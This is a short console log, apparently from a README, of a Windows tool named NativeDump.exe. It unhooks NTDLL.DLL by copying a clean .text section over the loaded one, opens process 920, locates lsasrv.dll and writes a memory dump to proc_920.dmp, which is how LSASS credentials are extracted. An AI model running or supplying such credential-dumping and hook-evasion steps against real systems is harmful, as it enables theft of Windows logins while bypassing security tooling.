 c:\temp>NativeDump.exe
[+] Patching NTDLL.DLL
[+] Mapped Ntdll Handle [Disk]: 0x21666AF0000
[+] Mapped Ntdll .Text Section [Disk]: 0x21666AF1000
[+] Local Ntdll Handle: 0x7FF93CD90000
[+] Local Ntdll Text Section: 0x7FF93CD91000
[+] Copying 1153536 bytes from 0x21666AF1000 to 0x7FF93CD91000
[+] Process PID: 920
[+] Process handle: 768
[+] lsasrv.dll Address: 0x7FF939FC0000
[+] lsasrv.dll Size: 0x1A3000
[+] File proc_920.dmp created.